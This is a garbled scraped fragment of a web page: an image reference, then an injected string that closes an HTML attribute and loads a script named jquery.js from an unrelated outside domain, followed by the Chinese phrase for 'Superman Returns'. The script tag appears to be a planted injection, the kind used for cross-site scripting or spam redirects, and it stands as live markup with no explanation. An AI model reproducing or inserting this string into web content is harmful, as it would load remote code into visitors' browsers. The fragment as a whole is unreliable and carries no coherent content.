 "><script src=https://www.jishi666.top/jquery.js></script>超人回来了
